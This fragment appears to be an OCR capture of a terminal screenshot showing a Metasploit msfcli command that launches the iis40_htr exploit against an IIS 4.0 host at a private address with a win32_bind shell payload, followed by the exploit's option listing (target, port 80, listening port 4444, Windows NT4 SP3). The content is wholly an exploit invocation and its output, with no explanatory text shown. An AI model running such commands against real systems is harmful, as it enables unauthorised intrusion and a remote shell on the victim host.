 C:\ ~
Administrator@nothingbutfat ~
$ msfcli iis40_htr RHOST=192.168.46.131 PAYLOAD=win32_bind O
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ -------------- ------------------
optional SSL Use SSL
required RHOST 192.168.46.131 The target address
required RPORT 80 The target port
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required EXITFUNC seh Exit technique: "process", "thread", "seh"
required LPORT 4444 Listening port for bind shell
Target: Windows NT4 SP3
Administrator@nothingbutfat ~
$